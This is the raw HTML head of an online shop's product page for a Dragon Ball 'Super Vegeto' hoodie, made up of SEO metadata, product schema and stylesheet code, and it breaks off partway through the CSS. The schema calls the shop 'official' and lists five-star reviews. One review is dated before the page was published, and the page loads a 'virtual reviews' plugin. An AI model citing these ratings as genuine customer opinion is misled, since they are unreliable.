

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/
body_size: 151278
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Hoodies - Super Vegeto DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" imagesrcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" imagesizes="(max-width: 500px) 100vw, 500px" fetchpriority="high">
<meta name="description" content="Consult with the dimensions information beneath. You might be suggested to take 1 measurement bigger than your ordinary measurement. . Get a special discount"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Hoodies - Super Vegeto DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Consult with the dimensions information beneath. You might be suggested to take 1 measurement bigger than your ordinary measurement. . Get a special discount" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-11-28T01:59:33+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg" />
<meta property="og:image:width" content="1254" />
<meta property="og:image:height" content="1629" />
<meta property="og:image:alt" content="Dragon Ball Z Sweatshirt &lt;br/&gt; Super Vegeto S Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="42.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST34414" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Hoodies - Super Vegeto DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Consult with the dimensions information beneath. You might be suggested to take 1 measurement bigger than your ordinary measurement. . Get a special discount" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;42.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg","width":"1254","height":"1629","caption":"Dragon Ball Z Sweatshirt <br /> Super Vegeto S Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/","name":"Dragon Ball Hoodies - Super Vegeto DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:51:44+07:00","dateModified":"2025-11-28T01:59:33+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Hoodies - Super Vegeto DBZ store &raquo; Dragon Ball Store","description":"Consult with the dimensions information beneath. You might be suggested to take 1 measurement bigger than your ordinary measurement. . Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST34414","category":"Dragon Ball Cloth &gt; Dragon Ball Hoodies","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbz-super-vegeto-1.jpg","height":"1629","width":"1254"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/#li-comment-59649","description":"The product is firmly packed.","datePublished":"2025-09-18 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Angel"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/#li-comment-8569","description":"it's the second time I bought these for His exellent quality, as a son Dragon Ball fan I can't stand collecting them, he didn't delay anything to arrive, exellent","datePublished":"2021-11-04 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthew"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/#li-comment-8568","description":"Same as picture. Very fast delivery","datePublished":"2021-02-01 11:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aiden"}}],"offers":{"@type":"Offer","price":"42.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Hoodies &#8211; Super Vegeto DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-hoodies-super-vegeto-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-hoodies-super-vegeto-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-hoodies-super-vegeto-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 